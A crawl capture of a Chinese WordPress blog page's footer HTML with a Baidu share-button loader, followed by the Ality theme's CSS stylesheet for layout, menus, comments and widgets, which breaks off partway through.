	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
			<li><a href="#share" id="share-main" title="分享"><i class="icon-share"></i></a></li>
	
			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>
<div id="share">
	<h4>分享到：</h4>
	<div class="bdsharebuttonbox">
		<a title="分享到QQ空间" href="#" class="icon-qzone" class="bds_qzone" data-cmd="qzone"></a>
		<a title="分享到新浪微博" href="#" class="icon-tsina" class="bds_tsina" data-cmd="tsina"></a>
		<a title="分享到腾讯微博" href="#" class="icon-tqq" class="bds_tqq" data-cmd="tqq"></a>
		<a title="分享到人人网" href="#" class="icon-renren" class="bds_renren" data-cmd="renren"></a>
		<a title="分享到微信" href="#" class="icon-weixin" class="bds_weixin" data-cmd="weixin"></a>
		<a href="#" class="icon-more" class="bds_more" data-cmd="more"></a>
	</div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://ihuopin.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20
body_size: 7961
content:
/*
Theme Name: Ality
Theme URI: http://zmingcx.com/wordpress-theme-ality.html
Author: 知更鸟
Author URI: http://zmingcx.com/
Description: HTML5+CSS3响应式布局，适合不同分辨率的设备，支持Retina（视网膜）显示，自定义小工具，自动缩略图，ajax评论，图片lightbox查看等功能。
Version: 0.32
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
}
/** 全局 **/
body,
button,
input,
select,
textarea {
	font: 14px "Microsoft YaHei", 微软雅黑, Helvetica, Arial, Lucida Grande,Tahoma,sans-serif;
	color: #555;
	line-height: 160%;
	background: #fff;
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a {
	color: #555;
	text-decoration: none;
}
a:hover {
	color: #04a4cc;
}
ul {
	list-style: none;
}
.clear {
	clear: both;
}
:focus { outline: 0 }
a, button, input {
    -webkit-tap-highlight-color:rgba(255,0,0,0);
}
/** 布局 **/
#page {}
#main {
	width: 1080px;
	margin: 0 auto 10px;
}
/** 头部 **/
#header {
	width: 1080px;
	margin: 0 auto;
}
.main-header {
	float: left;
	width: 100%;
	margin: 0 0 10px 0;
}
.header-clear {
	width: 100%;
	height: 50px;
	_height: 10px;
	_overflow: hidden;
}
.logo-main{
	float: left;
	padding: 0 0 0 10px;
}
.logo {
	background: url(img/logo.png) no-repeat;
	width: 220px;
	height: 53px;
	text-indent: -10000px;
	cursor: pointer;
}
/** 标题 **/
.title-main{
	margin: 4px 0;
}
.main-header h1 {
	font-size: 20px;
}
.main-header h2 {
	font-size: 14px;
	color: #999;
}
/** 顶部菜单 **/
#header-top {
	background: #fff;
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: fixed;
	z-index: 999;
	*+right: 0;
	border-bottom: 1px solid #ccc;
}
.shadow {
	box-shadow: 0 0 5px #888;
}
#top-nav {
	width: 1080px;
	font-size: 14px;
	margin: 0 auto;
}
#top-nav .home_h {
	_display: none;
}
#top-nav .home_h a {
	background: #fff;
	float: left;
	width: 96px;
	height: 40px;
	font-size: 20px;
	color: #888;
	text-align: center;
	line-height: 40px;
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
}
#top-nav .home_h a:hover {
	background: #afafaf;
	color: #fff;
}
#top-nav.current_page_item, #top-nav .current-menu-item {
	background: #afafaf;
}
#top-nav .current-menu-item a,#top-nav .current_page_item a {
	color: #fff !important;
}
#top-nav .current-menu-item li a,#top-nav .sub-menu a ,#top-nav .current_page_item li a {
	color: #393939;
}
.sub-menu a:hover {
	color: #0196e3 !important;
}
#top-nav li {
	float: left;
	height: 40px;
	border-right: 1px solid #ccc;
}
#top-nav li a, #top-nav li a:link, #top-nav li a:visited {
	display: block;
	padding: 0 20px 0 21px;
	line-height:40px;
}
#top-nav li a:hover, #top-nav li a:active {
	background: #afafaf;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height: 40px;
	padding: 0 20px 0 21px;
}
#top-nav li li {
	height: 30px;
	float: left;
}
#top-nav li ul li {
	border-top: 1px solid #989898;
	border-bottom: 1px solid #343434;
}
#top-nav li ul li a {
	background: #4b4b4b;
	width: 109px;
	height: 30px;
	color: #fff !important;
	font-weight: normal;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
#top-nav li ul li a:hover {
	background: #000;
	color: #fff !important;
	text-decoration: none;
}
/** 主要菜单 **/
#site-nav {
	background: #04a4cc;
	height: 40px;
	font-size: 14px;
}
#site-nav.current_page_item , #site-nav .current-menu-item {
	background: #0195ba;
}
#site-nav .current-menu-item a,#site-nav .current_page_item a {
	color: #fff !important;
}
#site-nav .current-menu-item  li a,#site-nav .sub-menu a ,#site-nav .current_page_item li a {
	color: #393939;
}
.sub-menu a:hover {
	color: #0196e3 !important;
}
#site-nav li {
	float: left;
	height: 40px;
	border-right: 1px solid #82c1e5;
	border-left: 1px solid #008eb2;
}
.fill{
	width: 2px;
	border-right: none !important;
	border-left: 1px solid #82c1e5;
}
#site-nav li a, #site-nav li a:link, #site-nav li a:visited {
	display: block;
	padding: 0 20px 0 20px;
	line-height: 40px;
	color: #fff;
}
#site-nav li a:hover, #site-nav li a:active {
	background: #0195ba;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height: 40px; 
	padding: 0 20px 0 20px;
}
#site-nav li li {
	float: left;
	height: 30px;
}
#site-nav li ul li {
	margin: 0 0 0 -1px;
	border-top: 1px solid #989898;
	border-bottom: 1px solid #343434;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f;
}
#site-nav li ul li a {
	background: #4b4b4b;
	width: 109px;
	height: 30px;
	color: #fff !important;
	font-weight: normal;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
#site-nav li ul li a:hover {
	background: #000;
	color: #fff !important;
	text-decoration: none;
}
.main-nav li li a {
	line-height: 30px !important;
}
.main-nav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0px;
	z-index: 999;
}
.main-nav li ul li a:hover { }
.main-nav .sf-sub-indicator {
	display: none;
}
.main-nav li ul li a.sf-with-ul {
	padding: 7px 12px;
}
.main-nav li ul ul {
	margin: -31px 0px 0px 150px;
}
.main-nav li ul ul li a {}
.main-nav li ul li ul li a {}
.main-nav li:hover, .main-nav li.hover {
	position: static;
}
.main-nav li:hover ul ul, .main-nav li.sfhover ul ul,
.main-nav li:hover ul ul ul, .main-nav li.sfhover ul ul ul,
.main-nav li:hover ul ul ul ul, .main-nav li.sfhover ul ul ul ul {
	left: -999em;
}
.main-nav li:hover ul, .main-nav li.sfhover ul,
.main-nav li li:hover ul, .main-nav li li.sfhover ul,
.main-nav li li li:hover ul, .main-nav li li li.sfhover ul,
.main-nav li li li li:hover ul, .main-nav li li li li.sfhover ul {
	left: auto;
}
#site-nav a:hover, #top-nav a:hover {
	transition: all 0.1s ease-in 0s;
}
/** 按钮菜单 **/
#simple-top {
	background: #fff;
	width: 100%;
	height: 40px;
	line-height: 40px;
	z-index: 999;
	border-bottom: 1px solid #ccc;
}
#simple-menu {
	float: left;
	line-height: 34px;
	margin: 6px 4px 0 5px;
	padding: 0 20px;
	cursor: pointer;
}
.sidr {
	position: absolute;
	position: fixed;
	top:0;
	height: 100%;
	z-index: 999999;
	width: 60%;
	overflow-x: none;
	overflow-y: auto;
	font-size: 15px;
	background: #333;
	color: #fff;
}
#simple-menu-s {
	width: 100px;
	height: 40px;
	font-size: 26px;
	color: #ff0000;
	line-height: 40px;
	text-align: center;
	display: block;
	cursor: pointer;
}
.sidr.left {
	left: -260px;
	right: auto;
}
.sidr ul {
	display: block;
	padding: 0;
	border-top: 1px solid #1a1a1a;
	border-bottom: 1px solid #4d4d4d;
}
.sidr ul li {
	display: block;
	margin: 0;
	line-height: 48px;
	border-top: 1px solid #4d4d4d;
	border-bottom: 1px solid #1a1a1a;
	border-left: 1px solid #4d4d4d;
	border-right: 1px solid #1a1a1a;
}
.sidr ul li:hover,.sidr ul li.active,.sidr ul li.sidr-class-active {
	border-top: none;
	line-height: 49px;
}
.sidr ul li:hover{
	box-shadow: inset 0 0 15px 3px #222;
}
.sidr ul li a {
	padding: 0 15px;
	display: block;
	text-decoration: none;
	color: #fff;
}
 /** 搜索登录 **/
#set-main {
	float: right;
	width: 110px;
	height: 30px;
	margin: 5px 0 0 0;
}
#set-main a {
	float: left;
	background: #fff;
	color: #999;
	cursor: pointer;
	margin: 0 5px 0 0;
	padding: 4px 10px;
	border: 1px solid #ccc;
}
#set-main a:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc;
 	transition: all 0.2s ease-in 0s;
}
#set-top a {
	color: #999;
	font-size: 20px;
	line-height: 20px;
}
/** 搜索 **/
#search-main {
	background: #fff;
	text-align: center;
	height: 105px;
	border: 1px solid #ccc;
	margin-top: 10px;
	display: none;
}
#search-main #searchform {
	margin: 12px 0 15px 0;
}
#s, .swap_value{
	width: 65%;
	height: 31px;
	padding: 0 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none;
}
#searchform #searchsubmit, #searchsubmit {
	background: #04a4cc;
	width: 60px;
	height: 31px;
	color: #fff;
	margin: 1px 0 0 0;
	border: none;
	vertical-align: top;
	-webkit-appearance: none;
}
#searchsubmit:hover, #searchform #searchsubmit:hover{
	background: #999;
	cursor: pointer;
}
/** 登录 **/
#lean_overlay {
	position: fixed;
	z-index: 10004;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #000;
	display: none;
}
#login {
	display: none;
	width: 270px;
	padding: 20px 20px 25px 20px;
	background: #fff; 
	border-radius: 5px;
}
#inputs input {
	background: #fff;
	padding: 6px 5px;
	margin: 10px 0;
	width: 238px;
	border: 1px solid #ccc;
	-webkit-appearance: none;
}
#login #actions {
	margin: 10px 0 0 0;
}
#login #submit { 
	background: #04a4cc;
	border-radius: 3px;
	border: 1px solid #04a4cc;
	float: left;
	height: 30px;
	padding: 0;
	width: 100px;
	cursor: pointer;
	color: #fff;
	-webkit-appearance: none;
}
#login #submit:hover,
#login #submit:focus {
	background: #878787;
	border: 1px solid #878787;
 	transition: all 0.2s ease-in 0s;
}
#login #submit:active {
	outline: none;
}
#login label {
	float: right;
	line-height: 30px;
}
.login-user h3 {
	margin: 0 0 10px 0;
}
.login-user img {
	float: left;
	margin: 0 20px 0 0;
	padding: 2px;
	border: 1px solid #ccc;
}
/** 位置 **/
.crumbs {
	float: left;
	width: 50%;
	line-height: 28px;
	margin: 0 0 0 10px;
}
/** 公告 **/
.bulletin_div {
	float: right;
	width: 55%;
	line-height: 28px;
	margin: 8px 60px 0 0;
	overflow: hidden;
	white-space: nowrap;
}
#bulletin_begin, #bulletin_end,
#bulletin_begin ul, #bulletin_end ul,
#bulletin_begin ul li, #bulletin_end ul li{
	display:inline;
}
.bulletin_div ul li{
	margin: 0 10px;
}
/** 左侧 **/
#primary {
	float: left;
	width: 760px;
}
/** 文章列表 **/
.content {
	position: relative;
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
.content-m, .content-im {
	position: relative;
	background: #fff;
	color: #000;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #04a4cc;
	transition: all 0.5s ease-in 0s;
}
.entry-title {
	width:90%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.entry-header {
	position: relative;
}
.entry-header h2 {
	font-size: 15px;
	margin: 0 0 5px 0;
}
.entry-meta {
	margin: 5px 0 0 0;
}
.entry-meta,.entry-meta a {
	color: #8b8b8b;
}
.entry-meta a:hover,.entry-meta a:hover {
	color: #21759b;
}
.entry-site {
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all;
}
.entry-site a:hover, .sticky-main a:hover {
	color: #000;
}
.entry-header .title-heavy {
	position: absolute;
	background: #04a4cc;
	top: 0;
	left: -21px;
	width: 5px;
	height: 23px;
}
.sticky-header .title-heavy {
	position: absolute;
	background: #04a4cc;
	top: 10px;
	left: -1px;
	width: 5px;
	height: 23px;
}
/** 缩略图 **/
.thumbnail {
	position: relative;
	float: left;
	width: 140px;
	height: 100px;
	margin: 6px 15px 0 0;
    overflow: hidden;
}
.thumbnail a img {
	width: 140px;
	height: 100px;
	-webkit-transition: -webkit-transform .3s linear;
	-moz-transition: -moz-transform .3s linear;
	-o-transition: -o-transform .3s linear;
	transition: transform .3s linear
}
/** 图像 **/
.entry-content-img {
	white-space: nowrap;
	overflow: hidden;
	margin: 0 -20px;
}
.image-format a img {
	float: left;
	width: 22.8%;
    max-width: 100%;
    height: auto;
	margin: 0 1.1%;
	display: inline;
	-webkit-transition: -webkit-transform .3s linear;
	-moz-transition: -moz-transform .3s linear;
	-o-transition: -o-transform .3s linear;
	transition: transform .3s linear
	_position: relative;/** IE6 **/
}
.content-m:hover a img, .sticky-box-m:hover a img, .image-format img:hover, .hot_commend li:hover img, .hot_commend img:hover {
	transition: All 0.7s ease;
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	-o-transform: scale(1.3);
}
.image-format img:hover {
	transition: All 0.4s ease;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
}
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
    100% {opacity: 1;}
}  
@-webkit-keyframes fade-in {
    0% {opacity: 0;}
    40% {opacity: 0;}
    100% {opacity: 1;}
}  
.thumbnail, .sticky-thumbnail, .single-main img {
    animation: fade-in;
    animation-duration: 1.5s;
    -webkit-animation:fade-in 1.5s;
}
/** 全文 **/
.entry-more a{
	background: #04a4cc;
	position: absolute;
	bottom: -1px;
	right: 20px;
	color: #fff;
	padding: 0 8px;
	border: 1px solid #04a4cc;
	_display: none;
}
.entry-more a:hover {
	background: #999;
	color: #fff;
	border: 1px solid #999;
 	transition: all 0.2s ease-in 0s;
}
/*** 置顶 ***/
#sticky, #sticky-cat {
	margin: 0 0 11px 0;
	padding: 0;	
	*border: 1px solid #fff;
}
.sticky-box {
	position: relative;
	float: left;
	background: #fff;
	width: 49.8%;
	border: 1px solid #ccc;
	margin-right: -1px;
	margin-bottom: -1px;
}
.sticky-box-m {
	position: relative;
	float: left;
	background: #fff;
	color: #000;
	width: 49.8%;
	border: 1px solid #ccc;
	margin-right: -1px;
	margin-bottom: -1px;
}
.sticky-entry {
	height: 70px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sticky-main {
	padding: 10px;
	word-break: break-all;
}
.sticky-header h2 {
	font-size: 15px;
}
.sticky-thumbnail {
	float: left;
	width: 84px;
	height: 60px;
	margin: 5px 8px 0 0;
	overflow: hidden;
}
.sticky-thumbnail img {
	width: 84px;
	height: 60px;
	-webkit-transition: -webkit-transform .3s linear;
	-moz-transition: -moz-transform .3s linear;
	-o-transition: -o-transform .3s linear;
	transition: transform .3s linear
}

/** 新/荐 **/
.sticky-ico {
	position: absolute;
	background: #04a4cc;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 22px;
	padding: 0 5px;
	border: 1px solid #04a4cc;
	border-radius: 0 2px 0 0;
}
.new-ico {
	position: absolute;
	background: #e50000;
	font-size: 12px;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 16px;
	padding: 0 3px;
	border: 1px solid #e50000;
	border-radius: 0 2px 0 0;
	_display: none;
}
/** 正文 **/
.single-content {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
.single-header {
	margin: 10px 0 5px 0;
}
.single-header h1 {
	font-size: 16px;
}
.single-meta,.single-meta a {
	color: #8b8b8b;
}
.single-meta a:hover,.single-meta a:hover {
	color: #21759b;
}
/** 摘要 **/
.abstract {
	background: #fff;
	color: #888;
	display: block;
	margin: 0 0 10px 0;
	padding: 5px;
	border: 1px dashed #ccc;
	border-radius: 3px;
}
/** 排版样式 **/
.single-content p,
.single-content ul,
.single-content ol,
.single-content dd,
.single-content pre,
.single-contenthr {
	margin: 0 0 5px 0;
	text-align: justify;
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all;
}
.single-content h2{
	font-size: 15px;
	line-height: 190%;
	margin: 10px -20px;
	padding: 0 40px;
	border-left: 10px solid #e40000;
}
.single-content h3 {
	font-size: 15px;
	line-height: 190%;
	margin: 0 -20px 5px -20px;
	padding: 0 40px;
	border-left: 5px solid #04a4cc;
}
.showmore span{
	font-size: 13px;
	color: #999;
	padding: 0 8px;
	cursor: pointer;
}
.section-content {
	padding-top: 1px;
	display: none;
}
.single-content p {
	text-indent: 2em;
}
.content-main {
	line-height: 1.6;
}
.single-content ul li,
.single-content ol li {
	margin: 0 0 0 40px;
	line-height: 190%;
}
.single-content ul li {
	list-style: square;
}
.single-content ol li  {
	list-style: decimal;
}
blockquote {
	width: 94%;
	color: #8b8b8b;
	margin: 0 auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc;
}
.single-content img, .wp-caption, .comment-list p img {
	max-width: 100%;
 	width: auto;
	height: auto;
	_width:expression((document.documentElement.clientWidth||document.body.clientWidth<600)?"600px":"auto");
}
.wp-caption {
    background: #f3f3f3;
    border: 1px solid #ddd;
    padding: 5px;
    border-radius: 3px;
}
.wp-caption-text{
    text-align: center !important;
}
.fontsize span {
	float: right;
	color: #8b8b8b;
	padding: 0 3px;	
	cursor: pointer;
}
.screening{
	background: #f3f3f3;
	width: 100px;
	height: 30px;
    text-align: center;
	line-height: 30px;
	margin: 10px auto;
	border: 1px solid #ccc;
    border-radius: 2px;
}
/** 图文混排 **/
img.centered {
	display: block;
	margin: 0 auto 10px;
}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline;
}
img.alignright {
	_position: relative;/** IE6 **/
	margin: 0 0 10px 10px;
	display: inline;
}
img.alignleft {
	_position: relative;/** IE6 **/
	margin: 0 10px 10px 0;
	display: inline;
}
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
}
/** 日志分页 **/
.page-links {
	text-align: center;
	margin:10px auto 5px;
}
.page-links span {
	background: #04a4cc;
	color: #fff;
	margin: 2px;
	line-height: 22px;
	cursor: pointer;
	padding: 0 8px;
	display: inline-block;
	border: 1px solid #04a4cc;
}
.page-links a span {
	background: #fff;
	color: #000;
	text-decoration: none;
	border: 1px solid #ccc;
}
.page-links a:hover span {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc;
}
.single-tag {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
.single-tag a {
	padding: 0 5px;
	word-wrap: break-word;
	word-break: break-all;
}
/** 作者信息 **/
.authorbio {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
.authorbio .avatar {
	float: left;
 	width: 32px;
	height: 32px;
	margin: 4px 10px 0 0;
	padding: 2px;
	border: 1px solid #ccc;
}
/** 上下篇 **/
.nav-single {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
/** 正文小工具 **/
#single-widget {
	*border: 1px solid #fff;
}
#single-widget h3 {
	margin: 10px 0 0 15px;
}
#single-widget .s-icon {
	display: none;
}
#single-widget .widget {
	float: left;
	width: 49.8%;
	margin-right: -1px;
}
#single-widget .widget ul {
	margin: 0 5px 5px 5px;
}
/** 侧边 **/
#sidebar {
	float: right;
	width: 310px;
}
#sidebar h3 {
	height: 35px;
	line-height: 35px;
	border-bottom: 1px solid #ccc;
}
.widget-title p {
	float: left;
	width: 34px;
	height: 34px;
	text-align: center;
	margin: 0 8px 0 0;
	padding: 1px 0;
	border-right: 1px solid #ccc;
}
.widget {
	background: #fff;
	margin: 0 0 10px 0;
	border: 1px solid #ccc;
}
.widget:hover {
	border: 1px solid #04a4cc;
	transition: all 0.5s ease-in 0s;
}
.widget ul li {
	width: 99%;
	line-height: 180%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.widget ul, #sidebar #searchform, #calendar_wrap, .tagcloud {
	padding: 5px 10px 10px 10px;
}
.textwidget {
	padding: 5px;
}
.widget_categories li, .widget_archive li, .widget_links li {
	float: left;
    width: 49.5% !important;
	text-align: center;
	margin: 8px -1px 0 0;
	border: 1px solid #ccc;
}
.widget_categories a, .widget_archive a, .widget_links a {
	padding: 0 20px;
}
.widget_categories a:hover, .widget_archive a:hover, .widget_links a:hover {
	color: #fff;
}
.widget_categories li:hover, .widget_archive li:hover, .widget_links li:hover {
	background: #04a4cc;
	border: 1px solid #04a4cc;
	transition: all 0.2s ease-in 0s;
}
.widget_categories, .widget_archive, .widget_links {
	padding: 0 0 10px 0;
}
.widget #searchbar {
	margin: 5px 0;
}
.sidebar-roll {
	width: 310px;
}
/** 侧边缩略图 **/
.hot_commend ul li {
	white-space: normal;
	border-bottom: 1px dashed #dadada;
}
.hot_commend .thumbnail {
	position: relative;
	float: left;
	width: 100px;
	height: 71px;
	margin: 8px 8px 8px 0;
    overflow: hidden;
}
.hot_commend a img {
	float: left;
	width: 100px;
	height: 71px;
}
.hot_commend .hot-title  {
	padding-top: 5px;
}
/** 序号 **/
.li-icon {
	background: #ccc;
	font-size: 12px;
	color: #fff;
	line-height: 180%;
	margin: 0 5px 0 0;
	padding: 0 5px;
	border-radius: 2px;
}
.li-icon-1, .li-icon-2, .li-icon-3 {
	background: #e50000;
}
/** 日历 **/
#wp-calendar {
	width: 100%;
	color: #8b8b8b;
	text-shadow: none;
}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align: center;
}
#wp-calendar th {
	background: #04a4cc;
	color: #fff;
	padding: 2px;
	border: 1px solid #04a4cc;
}
#wp-calendar td {
	border: 1px solid #ccc;
}
#wp-calendar caption {
	background: transparent;
	font-weight: bold;
	padding: 3px 0px 5px 0px;
}
#wp-calendar #today, #wp-calendar #today a {
	background: #04a4cc;
	color: #fff;
}
#wp-calendar a {
	color: #04a4cc;
}
#prev a {
	color: #444;
}
/** 头像留言 **/
#message .avatar {
	float: left;
	width: 24px;
	height: 24px;
	margin: 6px 8px 0 0;
	border: 1px solid #ccc;
}
.wp-smiley {
    height: 15px !important;
}
.message-widget ul li {
	width: 99%;
	height: 30px;
	padding-bottom: 8px;
	line-height: 37px; 
	_white-space: normal;
	*white-space: normal;
	border-bottom: 1px dashed #dadada;
}
.message-page ul li {
	width: 99%;
	height: 30px;
	padding-bottom: 8px;
	line-height: 37px; 
	white-space: nowrap;
	_white-space: normal;
	*white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #dadada;
}
/** 评论 **/
.comments-title {
	background: #fff;
	margin: 0px 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc;
}
.comment-list,.comment-list ol {
	list-style: none;
}
.comment-list li {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 15px;
	border: 1px solid #ccc;
	word-wrap: break-word;
	word-break: break-all;
}
.children {
	margin: 5px 0 0 0;
}
.comment-list .avatar {
	float: left;
	width: 32px;
	height: 32px;
	margin: 6px 10px 0 0;
	border: 1px solid #ccc;
}
.comment-author {
	color: #999;
}
.fn {
	font-style: normal;
	font-weight: bold;
}
.comment-meta, .comment-meta a {
	color: #8b8b8b;
}
.reply{ }
.no-comments {
	background: #fff;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc;
}
#edita{
	color: #8b8b8b;
	margin: 0 0 0 45px;
}
/** 评论表单 **/
#respond {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc;
}
#respond h3 {
	margin: 0 0 10px 0;
}
#respond h3 a {
	float: right;
	padding: 2px 5px;
	border: 1px solid #ccc;
}
#comment-author-info input {
	width: 40%;
	height: 30px;
	margin: 0 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none;
	_vertical-align: middle;
	*vertical-align: middle;
}
#comment {
	width: 96%;
	margin: 0 10px 10px 0;
	padding: 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none;
}
#respond #submit, #respond #reset {
	background: #fff;
	width: 40%;
	margin: 0 10px 10px 0;
	padding: 5px;
	cursor: pointer;
	border: 1px solid #ccc;
	-webkit-appearance: none;
}
#respond #submit:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc;
 	transition: all 0.2s ease-in 0s;
}
#respond #reset:hover {
	background: #666;
	color: #fff;
	border: 1px solid #666;
 	transition: all 0.2s ease-in 0s;
}
/** 表单头像 **/
.user_avatar, .author_avatar {
	height: 36px;
	line-height: 36px;
	margin: 0 0 10px 0;
}
.user_avatar img, .author_avatar img {
	float: left;
 	width: 32px;
	height: 32px;
	margin: 0 10px 0 0;
	border: 1px solid #ccc
}
/** 表情 **/
.icon-smiley, .icon-img {
	float: left;
	background: #fff;
	font-size: 16px;
	color: #bababa;
	margin: 0 5px 0 0;
	padding: 3px;
	cursor: pointer;
}
.smiley-box {
	display: none;
	position: relative;
}
.smiley-box img{
 	width: 16px;
	height: 16px;
}
/** 评论分页 **/
#comment-navigation{
	margin: 0 0 10px 0;
}
.comment-nav {
	text-align: center;
}
.comment-nav .page-numbers {
	background: #fff;
	padding: 2px 8px;
	border: 1px solid #ccc;
}
.comment-nav a:hover{
	color: #fff;
	background: #04a4cc;
	border: 1px solid #04a4cc;
}
.comment-nav .current {
	color: #fff;
	background: #04a4cc;
	border: 1px solid #04a4cc;
}
#trackbacks {
	margin: 0 0 10px 0;
}
.backs {
	background: #fff;
	padding: 10px 15px;
	border: 1px solid #ccc;
	cursor: pointer;
}
.track {
	background: #fff;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-top: 0;
	border-radius: 0 0 2px 2px;
	display: none;
}
#anchor {
    position: relative;
    top: -45px;
}
/** 链接 **/
#links {
	background: #fff;
	width: auto;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc;
}
#links ul li {
	float: left;
	white-space: nowrap;
	padding: 0 10px 0 0;
}
/** 页脚 **/
#footer {
	background: #fff;
	width: auto;
	border: 1px solid #ccc;
}
.site-info {
	text-align: center;
	padding: 15px 0;
}
/** 翻页 **/
#pagenavi {
	float: right;
}
#pagenavi a, #pagenavi a:visited, #pagenavi span {
	float: left;
	background: #fff;
	margin: 0 5px 10px 0;
	padding: 6px 8px;
	line-height: 100%;
	border: 1px solid #ccc;
}
#pagenavi span.pages {}
#pagenavi span.current, #pagenavi a:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc;
}
/** ajax翻页 **/
#nav-below {
	display: none;
}
#nav-below {
	float: left;
}
.nav-previous {
	float: right;
}
#infscr-loading {
}
/** 下载 **/
#down a {
	float: left;
	background: #04a4cc;
	width: 90px;
	height: 30px;
	color: #fff;
	line-height: 30px; 
	text-align: center;
	margin: 15px 0 15px 25px;
	padding: 0 10px;
	border: 1px solid #04a4cc;
	border-radius: 3px;
}
#down a:hover {
	background: #878787;
	border: 1px solid #878787;
}
.icon-down {
	font-size: 16px;
	color: #fff;
	margin: 0 8px 0 0;
}
#button_box {
	display: none;
}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
}
.buttons a {
	float: left;
	background: #04a4cc;
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #04a4cc;
	border-radius: 3px;
	display: block;
}
.buttons a:hover {
	background: #878787;
	box-shadow: 0 1px 8px rgba(0, 0, 0, 0.5) inset;
	border: 1px solid #878787;
}
/** 滚屏 **/
#scroll {
	width: 30px;
	float: right;
	position: fixed;
	right: 10px;
	bottom: 95px;
	z-index: 3;
}
#scroll li a {
	background: #fff;
	font-size: 16px;
	color: #777;
	text-align: center;
	padding: 3px 5px;
	margin-top: 6px;
	border: 1px solid #aaa;
	cursor: pointer;
	display: block;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
#scroll li a:hover {
	background: #444;
	color: #fff;
	border: 1px solid #444;
 	transition: all 0.2s ease-in 0s;
}
/** 圆角 **/
.content, .content-m, .widget, #footer, #links, #single-widget-main, .csingle-tag, #bdtj,
.nav-single, .comments-title, .comment-list li, #respond, #search-main,
#nav-login a, #nav-search a, .sticky-box, .sticky-box-m, .authorbio, .single-tag,
#bulletin li a, #pagenavi span.current,#scroll li a,
#respond input, .comment-list .avatar, .backs,
#pagenavi a:visited, #pagenavi span, .single-content,
